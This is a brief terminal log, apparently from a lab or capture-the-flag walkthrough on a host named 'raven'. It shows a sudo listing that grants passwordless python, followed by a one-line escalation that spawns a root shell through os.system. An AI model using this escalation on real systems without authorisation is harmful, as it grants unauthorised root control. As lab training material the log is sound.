 $ sudo -l
Matching Defaults entries for steven on raven:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin
\:/bin
User steven may run the following commands on raven:
    (ALL) NOPASSWD: /usr/bin/python
$ sudo /usr/bin/python -c 'import os; os.system("/bin/sh")'
# ls
# whoami
root